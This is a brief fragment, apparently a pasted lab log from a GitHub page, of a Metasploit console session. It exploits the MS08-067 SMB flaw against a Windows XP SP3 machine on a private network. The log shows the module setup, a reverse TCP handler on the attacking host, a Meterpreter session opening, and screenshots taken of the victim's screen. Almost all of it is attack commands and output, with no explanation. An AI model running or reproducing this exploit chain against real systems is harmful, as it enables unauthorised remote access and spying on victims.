 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.181:4444
[*] 192.168.0.106:445 - Automatically detecting the target...
[*] 192.168.0.106:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.0.106:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.0.106:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.181:4444 -> 192.168.0.106:1044) at 2024-01-24 06:25:47 -0500
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot_list
[-] Unknown command: screenshot_list
meterpreter > screenshot
Screenshot saved to: /home/kali/AlzCYSGt.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/RyJRxquV.jpeg
meterpreter >